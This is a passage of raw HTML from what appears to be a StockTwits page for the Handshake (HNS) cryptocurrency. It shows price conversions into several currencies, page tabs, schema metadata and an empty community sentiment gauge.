class="flex-col justify-between items-start flex gap-y-[2px]"><div class="flex-row justify-between items-center flex FundamentalsDataSummary_itemTitle__Z1vQw text-xs tabletSm-down|text-xxs text-st-secondary-text"><span>HNS / EUR</span></div><span class="FundamentalsDataSummary_itemValue__NfAfA text-st-primary-text font-semibold text-sm">€0.0034</span></div></div><div class="FundamentalsDataSummary_tableRow__zaYcW flex-[1_1_33%] max-w-[33%] w-full mb-4"><div class="flex-col justify-between items-start flex gap-y-[2px]"><div class="flex-row justify-between items-center flex FundamentalsDataSummary_itemTitle__Z1vQw text-xs tabletSm-down|text-xxs text-st-secondary-text"><span>HNS / GBP</span></div><span class="FundamentalsDataSummary_itemValue__NfAfA text-st-primary-text font-semibold text-sm">£0.0029</span></div></div><div class="FundamentalsDataSummary_tableRow__zaYcW flex-[1_1_33%] max-w-[33%] w-full mb-4"><div class="flex-col justify-between items-start flex gap-y-[2px]"><div class="flex-row justify-between items-center flex FundamentalsDataSummary_itemTitle__Z1vQw text-xs tabletSm-down|text-xxs text-st-secondary-text"><span>HNS / CAD</span></div><span class="FundamentalsDataSummary_itemValue__NfAfA text-st-primary-text font-semibold text-sm">CA$0.0054</span></div></div><div class="FundamentalsDataSummary_tableRow__zaYcW flex-[1_1_33%] max-w-[33%] w-full mb-4"><div class="flex-col justify-between items-start flex gap-y-[2px]"><div class="flex-row justify-between items-center flex FundamentalsDataSummary_itemTitle__Z1vQw text-xs tabletSm-down|text-xxs text-st-secondary-text"><span>HNS / AUD</span></div><span class="FundamentalsDataSummary_itemValue__NfAfA text-st-primary-text font-semibold text-sm">A$0.0057</span></div></div><div class="FundamentalsDataSummary_tableRow__zaYcW flex-[1_1_33%] max-w-[33%] w-full mb-4"><div class="flex-col justify-between items-start flex gap-y-[2px]"><div class="flex-row justify-between items-center flex FundamentalsDataSummary_itemTitle__Z1vQw text-xs tabletSm-down|text-xxs text-st-secondary-text"><span>HNS / INR</span></div><span class="FundamentalsDataSummary_itemValue__NfAfA text-st-primary-text font-semibold text-sm">₹0.3581</span></div></div><div class="FundamentalsDataSummary_tableRow__zaYcW flex-[1_1_33%] max-w-[33%] w-full mb-4"><div class="flex-col justify-between items-start flex gap-y-[2px]"><div class="flex-row justify-between items-center flex FundamentalsDataSummary_itemTitle__Z1vQw text-xs tabletSm-down|text-xxs text-st-secondary-text"><span>HNS / NGN</span></div><span class="FundamentalsDataSummary_itemValue__NfAfA text-st-primary-text font-semibold text-sm">NGN 5.54</span></div></div><div class="FundamentalsDataSummary_tableRow__zaYcW flex-[1_1_33%] max-w-[33%] w-full mb-4"><div class="flex-col justify-between items-start flex gap-y-[2px]"><div class="flex-row justify-between items-center flex FundamentalsDataSummary_itemTitle__Z1vQw text-xs tabletSm-down|text-xxs text-st-secondary-text"><span>HNS / NZD</span></div><span class="FundamentalsDataSummary_itemValue__NfAfA text-st-primary-text font-semibold text-sm">NZ$0.0066</span></div></div><div class="FundamentalsDataSummary_tableRow__zaYcW flex-[1_1_33%] max-w-[33%] w-full mb-4"><div class="flex-col justify-between items-start flex gap-y-[2px]"><div class="flex-row justify-between items-center flex FundamentalsDataSummary_itemTitle__Z1vQw text-xs tabletSm-down|text-xxs text-st-secondary-text"><span>HNS / PHP</span></div><span class="FundamentalsDataSummary_itemValue__NfAfA text-st-primary-text font-semibold text-sm">₱0.2348</span></div></div><div class="FundamentalsDataSummary_tableRow__zaYcW flex-[1_1_33%] max-w-[33%] w-full mb-4"><div class="flex-col justify-between items-start flex gap-y-[2px]"><div class="flex-row justify-between items-center flex FundamentalsDataSummary_itemTitle__Z1vQw text-xs tabletSm-down|text-xxs text-st-secondary-text"><span>HNS / SGD</span></div><span class="FundamentalsDataSummary_itemValue__NfAfA text-st-primary-text font-semibold text-sm">SGD 0.005</span></div></div><div class="FundamentalsDataSummary_tableRow__zaYcW flex-[1_1_33%] max-w-[33%] w-full mb-4"><div class="flex-col justify-between items-start flex gap-y-[2px]"><div class="flex-row justify-between items-center flex FundamentalsDataSummary_itemTitle__Z1vQw text-xs tabletSm-down|text-xxs text-st-secondary-text"><span>HNS / ZAR</span></div><span class="FundamentalsDataSummary_itemValue__NfAfA text-st-primary-text font-semibold text-sm">ZAR 0.0636</span></div></div></div></div></div><div class="SymbolPageMainArticle_container__zplEs cursor-pointer transition-all duration-300 ease-in-out overflow-hidden max-h-40"><div class="flex-row justify-between items-start flex SymbolPageMainArticle_inner__vzc8n gap-x-[20px] border border-primary-border p-3 rounded-xl hover|bg-light-grey-6-rgba-50 dark|hover|bg-dark-grey-5"><div class="flex-col justify-between items-start flex gap-y-2 SymbolPageMainArticle_contentContainer__9l4dE flex-shrink-1"><span class="SymbolPageMainArticle_header__PLy85 self-stretch text-st-primary-text text-sm font-semibold line-clamp-2"><svg aria-labelledby="SymbolPageMainArticle-header-aria" role="img" width="100%" height="40"><title id="SymbolPageMainArticle-header-aria">Loading...</title><rect role="presentation" x="0" y="0" width="100%" height="100%" clip-path="url(#SymbolPageMainArticle-header-diff)" style="fill:url(#SymbolPageMainArticle-header-animated-diff)"></rect><defs><clipPath id="SymbolPageMainArticle-header-diff"><rect y="6" x="-10" width="100%" height="8"></rect><rect y="26" x="-10" width="100%" height="8"></rect></clipPath><linearGradient id="SymbolPageMainArticle-header-animated-diff" gradientTransform="translate(-2 0)"><stop offset="0%" stop-color="var(--content-loader-background)" stop-opacity="1"></stop><stop offset="50%" stop-color="var(--content-loader-foreground)" stop-opacity="1"></stop><stop offset="100%" stop-color="var(--content-loader-background)" stop-opacity="1"></stop><animateTransform attributeName="gradientTransform" type="translate" values="-2 0; 0 0; 2 0" dur="1.2s" repeatCount="indefinite"></animateTransform></linearGradient></defs></svg></span><div class="flex-col justify-start items-start flex"><div class="flex-row justify-start items-center flex NewsItem_info__lsjJW text-st-tertiary-text text-xs whitespace-nowrap flex-wrap"><span class="mr-1"></span></div></div></div><svg aria-labelledby="SymbolPageMainArticle-image-aria" role="img" width="40" height="40"><title id="SymbolPageMainArticle-image-aria">Loading...</title><rect role="presentation" x="0" y="0" width="100%" height="100%" clip-path="url(#SymbolPageMainArticle-image-diff)" style="fill:url(#SymbolPageMainArticle-image-animated-diff)"></rect><defs><clipPath id="SymbolPageMainArticle-image-diff"><rect r="0" width="100%" height="40"></rect></clipPath><linearGradient id="SymbolPageMainArticle-image-animated-diff" gradientTransform="translate(-2 0)"><stop offset="0%" stop-color="var(--content-loader-background)" stop-opacity="1"></stop><stop offset="50%" stop-color="var(--content-loader-foreground)" stop-opacity="1"></stop><stop offset="100%" stop-color="var(--content-loader-background)" stop-opacity="1"></stop><animateTransform attributeName="gradientTransform" type="translate" values="-2 0; 0 0; 2 0" dur="1.2s" repeatCount="indefinite"></animateTransform></linearGradient></defs></svg></div></div></div><div class="react-tabs" data-rttabs="true"><div class="CryptoPage_tabsList__h3PJZ overflow-x-auto scrollbar-hidden"><ul id="symbol-page-hero-tabs" class="react-tabs__tab-list Tab_reactTabList__DlGgm border-t !h-10 border-primary-hairline text-tertiary-text px-5 flex border-primary-hairline border-b" role="tablist"><li class="react-tabs__tab Tab_reactTab__AN_bb hover|text-st-secondary-text hover|border-light-grey-3 dark|hover|border-dark-grey-2 relative border-b border-transparent bg-primary-background CryptoPage_tab__Pc7g9 text-st-tertiary-text px-5 shrink-0 CryptoPage_selectedTab__xB5kR !text-primary-text Tab_tabSelected__VRHyS !border-b !border-tab-underline !text-primary-text" role="tab" id="tab:R8dppjam:0" aria-selected="true" aria-disabled="false" aria-controls="panel:R8dppjam:0" tabindex="0" data-rttab="true"><div><span class="Tab_text__yKwPe text-sm font-semibold"><h2 class="capitalize font-semibold">Chart</h2></span></div></li><li class="react-tabs__tab Tab_reactTab__AN_bb hover|text-st-secondary-text hover|border-light-grey-3 dark|hover|border-dark-grey-2 relative border-b border-transparent bg-primary-background CryptoPage_tab__Pc7g9 text-st-tertiary-text px-5 shrink-0" role="tab" id="tab:R8dppjam:1" aria-selected="false" aria-disabled="false" aria-controls="panel:R8dppjam:1" data-rttab="true"><div><span class="Tab_text__yKwPe text-sm font-semibold"><h2 class="capitalize font-semibold">News</h2></span></div></li><li class="react-tabs__tab Tab_reactTab__AN_bb hover|text-st-secondary-text hover|border-light-grey-3 dark|hover|border-dark-grey-2 relative border-b border-transparent bg-primary-background CryptoPage_tab__Pc7g9 text-st-tertiary-text px-5 shrink-0" role="tab" id="tab:R8dppjam:2" aria-selected="false" aria-disabled="false" aria-controls="panel:R8dppjam:2" data-rttab="true"><div><span class="Tab_text__yKwPe text-sm font-semibold"><h2 class="capitalize font-semibold">Sentiment</h2></span></div></li><li class="react-tabs__tab Tab_reactTab__AN_bb hover|text-st-secondary-text hover|border-light-grey-3 dark|hover|border-dark-grey-2 relative border-b border-transparent bg-primary-background CryptoPage_tab__Pc7g9 text-st-tertiary-text px-5 shrink-0" role="tab" id="tab:R8dppjam:3" aria-selected="false" aria-disabled="false" aria-controls="panel:R8dppjam:3" data-rttab="true"><div><span class="Tab_text__yKwPe text-sm font-semibold"><h2 class="capitalize font-semibold">Info</h2></span></div></li><li class="react-tabs__tab Tab_reactTab__AN_bb hover|text-st-secondary-text hover|border-light-grey-3 dark|hover|border-dark-grey-2 relative border-b border-transparent bg-primary-background CryptoPage_tab__Pc7g9 text-st-tertiary-text px-5 shrink-0" role="tab" id="tab:R8dppjam:4" aria-selected="false" aria-disabled="false" aria-controls="panel:R8dppjam:4" data-rttab="true"><div><span class="Tab_text__yKwPe text-sm font-semibold"><h2 class="capitalize font-semibold">Historical Prices</h2></span></div></li></ul></div><div class="CryptoPage_tabPanel__vVK3d text-st-primary-text react-tabs__tab-panel--selected" role="tabpanel" id="panel:R8dppjam:0" aria-labelledby="tab:R8dppjam:0"><script id="table-schema" type="application/ld+json">{
            "@context": "https://schema.org",
            "@type": "Table",
            "about": "HNS Fundamentals"
          }</script><span itemscope="" itemType="https://schema.org/DataFeed"><meta itemProp="name" content="Handshake(HNS) Price Today, HNS to USD Real-Time, Latest Discussions, Interactive Chart &amp; News"/><meta itemProp="description" content="Track Handshake(HNS) Price, real-time chart movements, latest community messages, chart, news and related information. Share your ideas and get valuable insights from the community of like minded traders and investors"/><meta itemProp="keywords" content="HNS price, HNS, HNS, HNS price today, HNS real-time chart, HNS messages, HNS discussion, HNS community, HNS news, HNS message board"/><meta itemProp="dateModified" content="02/03/2026, 04:56:37 AM EST"/><span itemType="https://schema.org/DataFeedItem" itemscope="" itemProp="dataFeedElement"><meta itemProp="dateModified" content="02/03/2026, 04:56:37 AM EST"/><span itemscope="" itemProp="item" itemType="https://schema.org/Thing"><meta itemProp="name" content="Last Price"/><meta itemProp="sameAs" content="https://stocktwits.com/coins/handshake"/></span></span></span><div data-cy="symbol-page-hero-media"></div></div><div class="CryptoPage_tabPanel__vVK3d text-st-primary-text CryptoPage_hiddenTabContent__GbJEP" role="tabpanel" id="panel:R8dppjam:1" aria-labelledby="tab:R8dppjam:1"><div class="Pod_container__AI83J bg-primary-background text-primary-text rounded-md"><div class="flex-row justify-between items-center flex SymbolRelatedNews_newsFilterContainer__uRVv6 bg-primary-background w-full mt-5 pl-5"><span class="text-lg font-semibold">News</span><div class="SymbolRelatedNews_pills__U_d62 tabletSm-down|px-2 px-6 flex items-center whitespace-nowrap gap-2"><div class="SymbolRelatedNews_pill__I9lWz font-light flex cursor-pointer justify-center h-[24px] w-auto px-3 rounded-full border SymbolRelatedNews_selected__n_JPk text-white dark|border-none bg-black dark|bg-tag-background"><span class="SymbolRelatedNews_label__Ob0Nn flex flex-row justify-start items-center text-xs capitalize">all</span></div><div class="SymbolRelatedNews_pill__I9lWz font-light flex cursor-pointer justify-center h-[24px] w-auto px-3 rounded-full border SymbolRelatedNews_unselected__6BIYi text-black border-primary-hairline bg-primary-background dark|text-white"><span class="SymbolRelatedNews_label__Ob0Nn flex flex-row justify-start items-center text-xs capitalize">press releases</span></div></div></div><div class="NewsBucket_container__hYP15 relative grid bg-primary-background text-primary-text overflow-hidden rounded-md NewsBucket_vertical__dH_W7 p-5 grid-flow-row h-auto xs-down|px-0"></div><div class="flex-row justify-center items-center flex mb-5"><div class="Pagination_container__U_kMc flex"><div class="flex-row justify-center items-center cursor-pointer flex Pagination_item__WqX9D cursor-pointer font-semi-bold mr-1.5 w-[32px] h-[32px] flex border border-primary-hairline text-[13px] rounded-full Pagination_disabled__4g_PH bg-tertiary-background cursor-not-allowed">&lt;</div><div class="flex-row justify-center items-center cursor-pointer flex Pagination_item__WqX9D cursor-pointer font-semi-bold mr-1.5 w-[32px] h-[32px] flex border border-primary-hairline text-[13px] rounded-full Pagination_morePages__skSab !rounded-md cursor-default">...</div><div class="flex-row justify-center items-center cursor-pointer flex Pagination_item__WqX9D cursor-pointer font-semi-bold mr-1.5 w-[32px] h-[32px] flex border border-primary-hairline text-[13px] rounded-full Pagination_active__awQnD bg-blue-ada text-white cursor-default">1</div><div class="flex-row justify-center items-center cursor-pointer flex Pagination_item__WqX9D cursor-pointer font-semi-bold mr-1.5 w-[32px] h-[32px] flex border border-primary-hairline text-[13px] rounded-full Pagination_disabled__4g_PH bg-tertiary-background cursor-not-allowed">&gt;</div></div></div></div></div><div class="CryptoPage_tabPanel__vVK3d text-st-primary-text CryptoPage_hiddenTabContent__GbJEP" role="tabpanel" id="panel:R8dppjam:2" aria-labelledby="tab:R8dppjam:2"><script id="table-schema" type="application/ld+json">{
            "@context": "https://schema.org",
            "@type": "Table",
            "about": "HNS Sentiment"
          }</script><div class="flex-col justify-between items-center flex SymbolPageSentiment_container__zHf3B relative w-full p-5 SymbolPageSentiment_sentimentGauge__4QF_j tabletSm-down|px-0 tabletXxl-down|px-0"><div class="CommunitySentimentMeterDetail_container__oAGBh mb-2.5 tabletSm-down|mb-0 tabletSm-down|p-0 tabletMd|mb-2.5 tabletXxl|w-[660px] tabletMd|w-full tabletXxl|mt-5 tabletXxl-down|mt-4 mx-auto"><div class="CommunitySentimentMeterDetail_section__ZVJjd relative grid h-full gap-[10px] tabletMd-down|gap-[0px]"><div class="CommunitySentimentMeterDetail_gauageComponent__e1mG9 w-[400px] tabletXxl-down|m-auto"><div class="CommunitySentimentMeterDetail_labelComponent__HVCm0 tabletSm-down|p-4 tabletXxl-down|px-6"><div><p class="CommunitySentimentMeterDetail_sentimentTitle__MpkX2 inline-block text-[18px] font-semibold">Sentiment</p><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="circle-info" class="svg-inline--fa fa-circle-info CommunitySentimentMeterDetail_icon__D754x inline-block ml-[5px] cursor-pointer" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 48a208 208 0 1 1 0 416 208 208 0 1 1 0-416zm0 464A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM216 336c-13.3 0-24 10.7-24 24s10.7 24 24 24l80 0c13.3 0 24-10.7 24-24s-10.7-24-24-24l-8 0 0-88c0-13.3-10.7-24-24-24l-48 0c-13.3 0-24 10.7-24 24s10.7 24 24 24l24 0 0 64-24 0zm40-144a32 32 0 1 0 0-64 32 32 0 1 0 0 64z"></path></svg></div><div class="CommunitySentimentMeterDetail_communityInfo__OLFFO text-[16px] leading-5 tabletXxl|pb-18">Indicates whether most users posting on a symbol’s stream over the last 24 hours are fearful or greedy.<!-- --> </div></div><div class="gauge_gaugeContainer__Klf3D h-[210px]"><div class="gauge_gauageBox__TzmVe relative w-[386px] h-[200px] m-auto"><div class="gauge_firstPiece__OMZ5U absolute top-[50.5%] left-[6%]" style="color:#E5E5EA"><svg width="96" height="85" viewBox="0 0 96 85" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M83.7517 84L1.00093 84C1.08766 55.0247 8.71202 26.5702 23.1246 1.43339L94.7888 42.8088C87.6383 55.3654 83.8374 69.5504 83.7517 84Z" fill="currentColor"></path></svg></div><div class="gauge_secondPiece__mCm8d absolute top-[11.5%] left-[12%]" style="color:#E5E5EA"><svg width="125" height="121" viewBox="0 0 125 121" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M44.3367 30.0096C61.6033 16.7605 81.2919 7.01515 102.294 1.32013L123.712 81.2512C113.206 84.1332 103.357 89.0258 94.7117 95.6596C86.0664 102.293 78.7914 110.54 73.2885 119.942L1.62427 78.567C12.5611 59.7542 27.0701 43.2587 44.3367 30.0096Z" fill="currentColor"></path></svg></div><div class="gauge_thirdPiece__mR4bs absolute top-[9%] left-[38.5%]" style="color:#E5E5EA"><svg width="88" height="87" viewBox="0 0 88 87" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.26021 6.0617C29.2707 -1.3539 58.729 -1.3539 86.7394 6.0617L65.322 85.9928C51.3425 82.3358 36.6571 82.3358 22.6777 85.9928L1.26021 6.0617Z" fill="currentColor"></path></svg></div><div class="gauge_fourthPiece__Meexc absolute top-[11.5%] right-[12%]" style="color:#E5E5EA"><svg width="125" height="121" viewBox="0 0 125 121" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.28795 81.2512L22.7054 1.32013C65.1181 12.8206 101.29 40.576 123.375 78.5669L51.7112 119.942C40.5996 100.957 22.502 87.0705 1.28795 81.2512Z" fill="currentColor"></path></svg></div><div class="gauge_fifthPiece__3y6GN absolute top-[50.5%] right-[6%]" style="color:#E5E5EA"><svg width="96" height="85" viewBox="0 0 96 85" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M72.8755 1.43339C87.288 26.5701 94.9124 55.0246 94.9991 84H12.2484C12.1626 69.5504 8.36178 55.3654 1.21121 42.8088L72.8755 1.43339Z" fill="currentColor"></path></svg></div><div class="gauge_numberZero__Wdht8 absolute top-[79%] left-[29%] text-light-grey-2">0</div><div class="gauge_numberTwentyFive__MN10v absolute top-[66%] left-[32.5%] text-light-grey-2">25</div><div class="gauge_numberFifty__8QNqG absolute top-[50%] left-[48%] text-light-grey-2">50</div><div class="gauge_numberSeventyFive__AilnP absolute top-[66%] right-[32.5%] text-light-grey-2">75</div><div class="gauge_numberOneHundred__cHs68 absolute top-[79%] right-[28.5%] text-light-grey-2">100</div><div class="text-light-grey-2 gauge_extremeFearPos__8e0TE absolute top-[68%] left-[7%] text-[12px] !left-[8.5%]"><div class="gauge_extremeFearRot__uie1g">Extreme</div></div><div class="text-light-grey-2 gauge_fearPos__Di9Ga absolute top-[39%] left-[25%] text-[12px]"><div class="gauge_fearRot__jaqAS">Fear</div></div><div class="text-light-grey-2 gauge_neutralPos__Fx9z4 absolute top-[26%] left-[44.5%] text-[12px]"><div>Neutral</div></div><div class="text-light-grey-2 gauge_greedPos__DSdAP absolute top-[39%] right-[25%] text-[12px]"><div class="gauge_greedRot__lHcec">Greed</div></div><div class="text-light-grey-2 gauge_extremeGreedPos__K_4zz absolute top-[68%] right-[7%] text-[12px] !right-[8.5%]"><div class="gauge_extremeGreedRot__KcWIm">Extreme</div></div><div class="text-light-grey-2 !top-[70%] !left-[15.5%] gauge_extremeFearPos__8e0TE absolute top-[68%] left-[7%] text-[12px]"><div class="gauge_extremeFearRot__uie1g">Fear</div></div><div class="text-light-grey-2 !top-[70%] !right-[15%] gauge_extremeGreedPos__K_4zz absolute top-[68%] right-[7%] text-[12px]"><div class="gauge_extremeGreedRot__KcWIm">Greed</div></div><div class="gauge_gagueCirclePos__hf_cT absolute top-[70%] left-[39%] z-10"><svg width="86" height="44" viewBox="0 0 89 44" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M84.2288 27.2431C86.2598 32.0911 87.3639 37.266 87.4886 42.5056H44.5005L1.51239 42.5056C1.63712 37.266 2.7412 32.0911 4.77212 27.2431C6.93217 22.0869 10.0985 17.4011 14.0909 13.4536C18.0833 9.50603 22.8236 6.37407 28.0414 4.23706C33.2593 2.10005 38.8521 1 44.5005 1C50.1489 1 55.7417 2.10005 60.9596 4.23706C66.1774 6.37407 70.9177 9.50603 74.9101 13.4536C78.9025 17.4011 82.0688 22.0869 84.2288 27.2431Z" fill="" stroke-width="2" stroke="white"></path></svg></div><div class="gauge_gagueNumber__Dr41m absolute text-[20px] top-[75%] left-[47.75%] z-10 font-semibold text-light-grey !font-medium !left-[46.5%]">N/A</div><div class="gauge_arrowHider__9711y absolute top-[89%] bg-white h-[21px] w-[94%] left-[3%] dark|!bg-primary-background z-10"></div></div></div></div><div class="CommunitySentimentMeterDetail_scoreComponent__wIyul w-[200px] tabletXxl-down|w-[350px] tabletXxl-down|m-auto tabletXxl-down|dark|bg-dark-grey-5 tabletXxl-down|bg-light-grey-6 tabletXxl-down|rounded-lg tabletXxl-down|p-5"><div class="CommunitySentimentMeterDetail_labels__2tb0T mb-[3px]"><div class="CommunitySentimentMeterDetail_labelText__7fRlW text-[13px] text-dark-grey">Last score</div><p class="CommunitySentimentMeterDetail_scoreLabel__EWDsh inline-block text-[13px] text-black dark|text-white font-semibold pb-0.5">N/A</p></div><div class="CommunitySentimentMeterDetail_labels__2tb0T mb-[3px]"><div class="CommunitySentimentMeterDetail_labelText__7fRlW text-[13px] text-dark-grey">1 day ago</div><p class="CommunitySentimentMeterDetail_scoreLabel__EWDsh inline-block text-[13px] text-black dark|text-white font-semibold pb-0.5"><span class="text-blue-ada cursor-pointer">Sign Up / Log In</span></p><p class="CommunitySentimentMeterDetail_scoreIcon__Bk9ol CommunitySentimentMeterDetail_circleIcon___E3Fh inline-block rounded-full w-6 h-6 pl-1.5 pt-0.5 float-right !pl-0 text-center bg-sky-blue dark|bg-blue-dark"><p class="CommunitySentimentMeterDetail_score__2DU10 block text-[13px] text-white font-semibold"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="lock" class="svg-inline--fa fa-lock text-blue-ada dark|text-white" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M144 128l0 64 160 0 0-64c0-44.2-35.8-80-80-80s-80 35.8-80 80zM96 192l0-64C96 57.3 153.3 0 224 0s128 57.3 128 128l0 64 32 0c35.3 0 64 28.7 64 64l0 192c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 256c0-35.3 28.7-64 64-64l32 0zM48 256l0 192c0 8.8 7.2 16 16 16l320 0c8.8 0 16-7.2 16-16l0-192c0-8.8-7.2-16-16-16L64 240c-8.8 0-16 7.2-16 16z"></path></svg></p></p></div><div class="CommunitySentimentMeterDetail_labels__2tb0T mb-[3px]"><div class="CommunitySentimentMeterDetail_labelText__7fRlW text-[13px] text-dark-grey">1 week ago</div><p class="CommunitySentimentMeterDetail_scoreLabel__EWDsh inline-block text-[13px] text-black dark|text-white font-semibold pb-0.5"><span class="text-blue-ada cursor-pointer">Sign Up / Log In</span></p><p class="CommunitySentimentMeterDetail_scoreIcon__Bk9ol CommunitySentimentMeterDetail_circleIcon___E3Fh inline-block rounded-full w-6 h-6 pl-1.5 pt-0.5 float-right !pl-0 text-center bg-sky-blue dark|bg-blue-dark"><p class="CommunitySentimentMeterDetail_score__2DU10 block text-[13px] text-white font-semibold"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="lock" class="svg-inline--fa fa-lock text-blue-ada dark|text-white" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M144 128l0 64 160 0 0-64c0-44.2-35.8-80-80-80s-80 35.8-80 80zM96 192l0-64C96 57.3 153.3 0 224 0s128 57.3 128 128l0 64 32 0c35.3 0 64 28.7 64 64l0 192c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 256c0-35.3 28.7-64 64-64l32 0zM48 256l0 192c0 8.8 7.2 16 16 16l320 0c8.8 0 16-7.2 16-16l0-192c0-8.8-7.2-16-16-16L64 240c-8.8 0-16 7.2-16 16z"></path></svg></p></p></div><div class="CommunitySentimentMeterDetail_labels__2tb0T mb-[3px]"><div class="CommunitySentimentMeterDetail_labelText__7fRlW text-[13px] text-dark-grey">1 month ago</div><p class="CommunitySentimentMeterDetail_scoreLabel__EWDsh inline-block text-[13px] text-black dark|text-white font-semibold pb-0.5"><span class="text-blue-ada cursor-pointer">Sign Up / Log In</span></p><p class="CommunitySentimentMeterDetail_scoreIcon__Bk9ol CommunitySentimentMeterDetail_circleIcon___E3Fh inline-block rounded-full w-6 h-6 pl-1.5 pt-0.5 float-right !pl-0 text-center bg-sky-blue dark|bg-blue-dark"><p class="CommunitySentimentMeterDetail_score__2DU10 block text-[13px] text-white font-semibold"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="lock" class="svg-inline--fa fa-lock text-blue-ada dark|text-white" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M144 128l0 64 160 0 0-64c0-44.2-35.8-80-80-80s-80 35.8-80 80zM96 192l0-64C96 57.3 153.3 0 224 0s128 57.3 128 128l0 64 32 0c35.3 0 64 28.7 64 64l0 192c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 256c0-35.3 28.7-64 64-64l32 0zM48 256l0 192c0 8.8 7.2 16 16 16l320 0c8.8 0 16-7.2 16-16l0-192c0-8.8-7.2-16-16-16L64 240c-8.8 0-16 7.2-16 16z"></path></svg></p></p></div><div class="CommunitySentimentMeterDetail_labels__2tb0T mb-[3px]"><div class="CommunitySentimentMeterDetail_labelText__7fRlW text-[13px] text-dark-grey">3 months ago</div><p class="CommunitySentimentMeterDetail_scoreLabel__EWDsh inline-block text-[13px] text-black dark|text-white font-semibold pb-0.5"><span class="text-blue-ada cursor-pointer">Sign Up / Log In</span></p><p class="CommunitySentimentMeterDetail_scoreIcon__Bk9ol CommunitySentimentMeterDetail_circleIcon___E3Fh inline-block rounded-full w-6 h-6 pl-1.5 pt-0.5 float-right !pl-0 text-center bg-sky-blue dark|bg-blue-dark"><p class="CommunitySentimentMeterDetail_score__2DU10 block text-[13px] text-white font-semibold"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="lock" class="svg-inline--fa fa-lock text-blue-ada dark|text-white" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M144 128l0 64 160 0 0-64c0-44.2-35.8-80-80-80s-80 35.8-80 80zM96 192l0-64C96 57.3 153.3 0 224 0s128 57.3 128 128l0 64 32 0c35.3 0 64 28.7 64 64l0 192c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 256c0-35.3 28.7-64 64-64l32 0zM48 256l0 192c0 8.8 7.2 16 16 16l320 0c8.8 0 16-7.2 16-16l0-192c0-8.8-7.2-16-16-16L64 240c-8.8 0-16 7.2-16 16z"></path></svg></p></p></div><div class="CommunitySentimentMeterDetail_labels__2tb0T mb-[3px]"><div class="CommunitySentimentMeterDetail_labelText__7fRlW text-[13px] text-dark-grey">6 months ago</div><p class="CommunitySentimentMeterDetail_scoreLabel__EWDsh inline-block text-[13px] text-black dark|text-white font-semibold pb-0.5"><span class="text-blue-ada cursor-pointer">Sign Up / Log In</span></p><p class="CommunitySentimentMeterDetail_scoreIcon__Bk9ol CommunitySentimentMeterDetail_circleIcon___E3Fh inline-block rounded-full w-6 h-6 pl-1.5 pt-0.5 float-right !pl-0 text-center bg-sky-blue dark|bg-blue-dark"><p class="CommunitySentimentMeterDetail_score__2DU10 block text-[13px] text-white font-semibold"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="lock" class="svg-inline--fa fa-lock text-blue-ada dark|text-white" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M144 128l0 64 160 0 0-64c0-44.2-35.8-80-80-80s-80 35.8-80 80zM96 192l0-64C96 57.3 153.3 0 224 0s128 57.3 128 128l0 64 32 0c35.3 0 64 28.7 64 64l0 192c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 256c0-35.3 28.7-64 64-64l32 0zM48 256l0 192c0 8.8 7.2 16 16 16l320 0c8.8 0 16-7.2 16-16l0-192c0-8.8-7.2-16-16-16L64 240c-8.8 0-16 7.2-16 16z"></path></svg></p></p></div><div class="CommunitySentimentMeterDetail_labels__2tb0T mb-[3px]"><div class="CommunitySentimentMeterDetail_labelText__7fRlW text-[13px] text-dark-grey">1 year ago</div><p class="CommunitySentimentMeterDetail_scoreLabel__EWDsh inline-block text-[13px] text-black dark|text-white font-semibold pb-0.5"><span class="text-blue-ada cursor-pointer">Sign Up / Log In</span></p><p class="CommunitySentimentMeterDetail_scoreIcon__Bk9ol CommunitySentimentMeterDetail_circleIcon___E3Fh inline-block rounded-full w-6 h-6 pl-1.5 pt-0.5 float-right !pl-0 text-center bg-sky-blue dark|bg-blue-dark"><p class="CommunitySentimentMeterDetail_score__2DU10 block text-[13px] text-white font-semibold"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="lock" class="svg-inline--fa fa-lock text-blue-ada dark|text-white" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M144 128l0 64 160 0 0-64c0-44.2-35.8-80-80-80s-80 35.8-80 80zM96 192l0-64C96 57.3 153.3 0 224 0s128 57.3 128 128l0 64 32 0c35.3 0 64 28.7 64 64l0 192c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 256c0-35.3 28.7-64 64-64l32 0zM48 256l0 192c0 8.8 7.2 16 16 16l320 0c8.8 0 16-7.2 16-16l0-192c0-8.8-7.2-16-16-16L64 240c-8.8 0-16 7.2-16 16z"></path></svg></p></p></div></div></div></div><div class="SymbolPageSentiment_divider__eFm_5 w-full tabletXxl|border-b border-primary-hairline tabletXxl|-my-[10px]" role="presentation"></div><div class="CommunitySentimentMeterDetail_container__oAGBh mb-2.5 tabletSm-down|mb-0 tabletSm-down|p-0 tabletMd|mb-2.5 tabletXxl|w-[660px] tabletMd|w-full 